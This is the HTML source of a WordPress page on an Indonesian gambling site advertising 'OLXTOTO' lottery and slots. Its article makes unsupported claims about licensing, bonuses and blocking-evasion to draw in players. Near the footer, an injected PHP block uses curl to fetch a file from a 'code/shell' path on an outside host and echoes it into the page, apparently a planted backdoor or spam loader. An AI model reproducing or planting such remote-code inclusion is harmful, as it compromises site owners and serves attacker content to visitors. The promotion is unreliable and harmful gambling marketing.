									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-553 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-553 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-553">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Dapat dipercaya Batu Brak</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:48:43+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali begitu suka dengan permainan online dengan taruhan uang asli hingga <a href="https://s4trends.com/">toto slots</a> benar-benar paling direferensikan. Buat Anda yang benar-benar ingin masuk di website ini pastinya ada banyak di internet.</div>
<div>Dengan masuk di blog ini sebenarnya dapat main permainan online togel serta slots secara berbarengan. Karena itu, pastinya tidaklah aneh bila Anda di website ini dapat main games banyak tanpa rasa jemu didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang disarankan buat masuk serta main di blog ini tentu harus dapat mengenali lebih dekat sama site ini sendiri. Sama hal yang udah disebut sebelumnya jika memang dengan masuk di blog ini dapat main permainan togel serta slots.</div>
<div>Karena itu, pasti di blog ini juga tak akan merasan jenuh sekali-kali dengan masuk di blog ini. Akan tetapi, ada poin penting penting disadari ketika mulai masuk dan main pada web yang satu berikut.</div>
<div></div>
<div>Anda pasti ingin tahu kan dengan apa data terkait web ini. Bila sudah memang ingin tahu silahkan langsung baca secara detail berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di blog ini ternyata sebagai pemain Anda akan memperoleh account demonstrasi. Karena ada account demonstrasi ini sudah pasti Anda juga segera bisa langsung masuk serta main dalam web ini secara gratis.</div>
<div>Renungkan dengan masuk di website ini siapa saja yang pengin mencoba langsung bisa main tiada penting masuk atau buat account dahulu. Juga di blog ini juga tak perlu deposit lantaran dapat eksperimen gratis serta masalah ini juga pastinya akan memberi keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di web-site ini lantas sudah pasti di sini Anda selaku pemain akan ketahui jika di blog ini dapat deposit dengan nilai yang paling rendah. Renungkan saja jika memanglah dengan masuk di web ini dapat langsung deposit cuman 10K saja.</div>
<div>Dapat disebut pada harga semurah itu tentunya pemain pemula yang juga tak punyai banyak modal lantas bisa pula turut masuk serta main didalamnya. Karena itu, pastilah Anda juga bisa pula langsung nikmati semuanya permainan di site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang kece</h2>
<div></div>
<div>Dengan masuk di site ini lantas pastinya Anda sebagai pemain dapat mendapati banyak pasaran togel. Sampai pasaran yang bakal dimainkan juga cukup tersohor seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan cuma itu karenanya masuk di blog ini lantas Anda sebagai pemain bisa langsung mendapat sangat banyak provider slots online. Banyak provider populer dan tenar di web-site ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming serta masih ada banyak kembali yang lain.</div>
<div></div>
<div>Adanya banyak provider dan pasaran barusan sudah pasti pemain pula akan tidak simpel merasai jenuh. Sampai di web-site ini juga pemain dapat masuk di sejumlah provider dan pasaran cuma gunakan satu account saja. Soal ini pasti akan mengagumkan untuk banyak pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti akan mendapati begitu banyak keunggulan yang memikat. Ini seluruhnya pasti sebab memang belakangan ini toto slots mendatangkan penawaran yang besar sekali juga janjikan.</div>
<div></div>
<div>Dapat disebut blog ini juga adalah yang terhebat akan tetap berikan bonus besar buat banyak pemain yang tergabung . Maka, adanya potongan harga dan bonus ini malah dapat membikin situs toto slots semakin bertambah disinggahi oleh pemain.</div>
<div>Barangkali Anda juga ingin tahu bagaimana pekerjaan main di web-site ini dan kelihatannya memang semestinya masuk di sini. Website ini juga pasti udah mendatangkan games yang paling beragam dengan penawaran benar-benar berlimpah.</div>
<div></div>
<div>Sehingga  Anda lantas juga ingin tahu kan dengan penawaran serta kelebihan yang hendak didapat di web ini. Dengan begitu, sudah pasti silahkan langsung baca seluruhnya berikut:</div>
<div></div>
<h2>Promosi tiap-tiap hari dalam web toto slots</h2>
<div></div>
<div>Beberapa pemain yang bisa masuk di site ini sudah pasti miliki peluang untuk dapat memperoleh promosi menarik tiap-tiap hari. Akan tetapi, memanglah di website ini pemain harus aktif sehari-hari maka dari itu pemain dapat dilancarkan buat dapat peroleh keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tidak karena situs toto slots ini didalamnya telah mendatangkan banyak promosi harian yang bisa di-claim secara mudah. Sampai di sini lantas pemain ringan mendapati promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada website toto slots</h2>
<div></div>
<div>Memang tidak dikira-kira jika dengan masuk dan main di web ini lantas pastinya Anda selaku pemain akan dapat mendapat keuntungan adalah jekpot. Tetapi, barangkali masihlah ada pemain yang belum demikian pahami apa sich itu jekpot.</div>
<div>Maka  jekpot ini sebagai satu diantara keuntungan yang paling spektakuler dapat pemain temukan dengan amat ringan. Buat dapat beroleh jekpot ini pastinya pemain dapat mencoba buat permainkan games slots progresif pun jadi pemenang semuanya perputaran bermainnya.</div>
<div></div>
<div>Karena itu, tentu di sini lantas ada juga juta-an besar peluang untuk gapai hadiah beberapa ratus secara langsung. Di sini lantas Anda juga dapat putuskan games slots online yang gacor pun bisa dipercaya untuk dapat dengan gampang memperoleh keuntungan terunggul.</div>
<div>Terus ada kejuaraan toto slots di tiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di web-site ini lantas tentunya akan memperoleh peluang turut invitasi setiap bulan. Tapi, untuk dapat mendapat potongan harga dan penawaran terbaik tentu Anda mempunyai berpeluang mengikut sejumlah kompetisi yang udah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat mengikut pertandingan ini pastinya Anda juga punya kesempatan untuk dapat mendapati kesibukan main yang jauh membahagiakan pun penawaran yang dapat dikatakan paling besar.</div>
<div></div>
<div>Kontes ini bahkan juga juga datang setiap bulan di beberapa hari khusus saja . Sehingga, tentu tak boleh berasa bertanya-tanya dengan bermain aktif di toto slots  benar-benar gampang buat Anda untuk dapat ikuti pertandingan di tiap bulannya.</div>
<div>Akan tetapi, buat dapat mendapati penawaran terbaik ini juga betul-betul ada sejumlah informasi sama yang dimaksud dengan bocor yang terbaik. Dengan begitu, pasti untuk dapat beroleh pertandingan dan dapat memperoleh penawarannya semakin lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main pada web toto slots pastilah Anda juga memiliki kesempatan buat dapat mendapat komisi atau promosi referal di toto slots. Sampai promosi referal ini lantas dapat didapat sepanjang umur.</div>
<div>Langkahnya lantas ringan karena di sini Anda jadi pemain hanya butuh dengan membawa famili lain bisa pula kawan atau doi buat tergabung memakai code referal yang udah Anda punyai.</div>
<div>Maka  apabila memanglah pengin nikmati permainan slots dapat bawa kawan untuk mengerjakan registrasi lewat cara online dengan link referalnya. Bertambah banyak anggota baru tergabung dengan code individu pasti Anda akan mendapati komisi besar dan ini pastinya sangatlah memberi keuntungan.</div>
<div></div>
<div>Tetapi memanglah buat dapat mendapat bonus yang udah barusan dijajakan pastinya benar-benar punyai trik yang berbeda . Sehingga, di web toto slots tentu banyak pemain harus mengenali dahulu seluruhnya penawaran yang ada pada toto slots.</div>
<div>Di sini juga tentunya beberapa pemain juga dapat mendapat jekpot dengan jumlah yang spektakuler nanti dapat menjadi pemenang permainan. Bukan cuma itu, pastinya dengan main aktif dan ajak anggota anyar buat tergabung di sini juga Anda bakal gapai komisi.</div>
<div></div>
<div>Maka  yakinkan awalnya buat cari info dahulu lebih kurang apa kriteria atau aturannya. Dengan begitu, pastilah untuk dapat mendapati hadiah yang terbaik setiap waktu bermain dapat menjadi perihal yang ringan.</div>
<div></div>
<h2>Situs toto slots yang telah mempunyai lisensi</h2>
<div></div>
<div>Dengan masuk di website ini lantas pastilah Anda dapat bertambah aman sebab memang website ini sudah memiliki lisensi. Sama yang udah ditemui kalau situs toto slots adalah web-site judi slots serta togel paling dipercaya yang mempunyai beberapa pilihan permainan.</div>
<div>Pemain di sini juga pastinya akan dapat bertemu dengan bermacam jenis keuntungan yang sangat besar tiap saat main permainan didalamnya. Tidak sekedar penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda memiliki kesempatan bisa pula capai untung yang besar.</div>
<div></div>
<div>Tentu ini dapat diterima waktu Anda jadi anggota baru. Di sini juga Anda dapat gapai bonus new peserta 100 dengan daftar lewat cara online. Agar bisa lakukan pendaftaran pastilah Anda harus penuhi dahulu SK dan persiapkan data penting yang bakal diperlukan.</div>
<div></div>
<div>Kebanyakan proses pendaftaran ini bakal terjadi di toto slots serta bakal ditolong oleh admin CS. Juga memanglah web ini lantas juga mempunyai lisensi dari perusahaan internasional maka dari itu web-site ini memang tidaklah dapat dikuatirkan kembali.</div>
<div>Di web ini juga bahkan seluruhnya permainan slots serta togel selalu bekerja 24 jam online. Sampai situs toto slots sebagai blog yang sudah uji-coba maka dari itu pemain bisa nikmati game-nya dengan suka kapan pun.</div>
<div></div>
<div>Bahkan juga main di web-site ini juga sangat aman serta pemain dapat gapai keuntungan besar . Sehingga, pastinya tidaklah aneh jika beberapa orang yang pengin masuk didalamnya.  Kemungkinan ini juga peluang Anda buat masuk di web toto slots ini.</div>
<div>Bila betul-betul Anda di website ini terasa ingin tahu serta pengin bermain games pastinya langsung bisa daftar saja. Jika sangsi juga pastinya semua proses register langsung akan ditolong oleh faksi web-site ini.</div>
<div></div>
<div>Anda pun harus ketahui satu perihal jika tipe permainan yang toto slots tampilkan sangat direferensikan untuk siapa saja . Maka, tak boleh kembali berasa panik lantaran seluruh permainan termasuk simpel serta luar biasa yang ditambahkan dengan penampilan yang oke.</div>
<div></div>
<div>Kesibukan bermain di website toto slots ini juga tentunya bisa dilaksanakan simpel pula senang memanfaatkan situs toto slots. Tidaklah aneh benar-benar jika web ini jadi situs paling membahagiakan serta memberinya kualitas favorit untuk pemain.</div>
<div>Juga seluruhnya bermainnya bisa juga dengan gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali satu soal kalau website ini telah bersertikat dan bisa dicapai secara gampang dengan beragam feature.</div>
<div></div>
<h2>Bekerja sama-sama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata website ini juga bekerja bersama dengan begitu banyak faksi bank lokal . Sehingga, keuntungan yang bisa bisa mengalami ketika bermain di toto slots yaitu saat ini udah bekerja sama dengan beberapa bank besar di Indonesia.</div>
<div>Juga bank yang dibawa bekerja bersama-sama juga sangat juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI dan Maybank. Bahkan juga jumlag pilihan alternatif negosiasi dengan sejumlah bank besar di Indonesia ini dapat kian memperingan pemain waktu bisnis.</div>
<div></div>
<h2>Feature live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk serta main di website ini juga akan mendapat keuntungan seperti spek live chat yang online sepanjang 24 jam non stop. Adanya pelayanan live Chat 24 jam service ini tentu bakal memungkinkan seorang sampaikan halangan-kendala.</div>
<div></div>
<div>Begitu banyak masalah yang kerap dihadapi pemain waktu main slots seperti saat daftar, gagal bisnis atau semacamnya. Tetapi, karena ada feature ini, pastinya semua persoalan bakal diselesaikan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di website ini lantas sudah pasti Anda juga akan bisa keuntungan lantaran dapat deposit dengan nilai rendah adalah 10K saja . Sehingga, tent tidaklah aneh apabila memanglah ini yang kerap menjadi argumen kenapa banyaknya sebagian orang main dan putuskan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan datangnya spesifikasi ini lantas bahkan juga dapat membikin kesan-kesan main judi di toto slots betul-betul dicapai serta diuji oleh siapa saja tiada kecuali . Sehingga, Anda juga seharusnya langsung coba masuk di website ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit dan withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini juga pasti pemain akan merasai sangatlah ringan melaksanakan proses depo dan wd tanpa ada waktu yang lama. Ini berarti benar-benar web ini tak usah perlu proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots miliki pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web ini pasti pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Sehingga, sudah pasti pemain akan juga rasakan simpelnya main di blog ini tanpa ada penting terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots punyai versus Mobile, Dekstop sampai WAP</h2>
<div></div>
<div>Kelebihan di website toto slots ialah beberapa pemain dapat dengan gampang terjalin dengan bermacam model vs seperti mobile, desktop hingga WAP. Dengan begitu, pasti pemain dapat main dimanapun sama sesuai kemauannya.</div>
<div></div>
<h2>Spesifikasi loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pasti Anda bakal merasai main slots dan toto yang berkualitas serta istimewa sebab main di sini bisa main dengan loading cepat sekali tiada resah karena lemot. Ini seluruhnya pasti karena web ini miliki proses engine yang serius top.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di website ini yakni anti blokir. Karena itu, pemain dapat bebas main kapan juga tiada takut di-stop.</div>
<div></div>
<div>Demikianlah berkaitan info terkait situs toto slots dan keuntungan menarik didalamnya . Maka, yok masuk serta main di web ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
